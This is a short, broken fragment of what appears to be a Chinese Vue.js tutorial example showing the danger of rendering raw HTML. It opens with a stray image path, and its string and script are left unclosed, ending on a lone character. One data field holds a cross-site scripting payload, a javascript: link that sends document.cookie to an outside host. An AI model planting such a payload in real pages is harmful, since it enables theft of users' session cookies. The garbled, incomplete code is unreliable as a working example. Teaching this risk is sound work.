 <script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
name:'尚硅谷',
str:'<h3>你好啊！</h3>',
str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你
}
})
英